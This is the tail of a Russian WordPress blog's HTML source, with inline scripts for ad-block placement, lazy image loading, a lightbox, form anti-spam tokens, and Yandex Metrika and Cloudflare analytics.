                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://mariya-timohina.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://mariya-timohina.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/mariya-timohina.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/mariya-timohina.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-5"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script defer src="https://mariya-timohina.ru/wp-content/cache/autoptimize/js/autoptimize_75df96bb19ac34d296b13be93c11ee09.js"></script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96963496, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96963496" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body></html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d32b79db24564f2181bb6a3151703830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
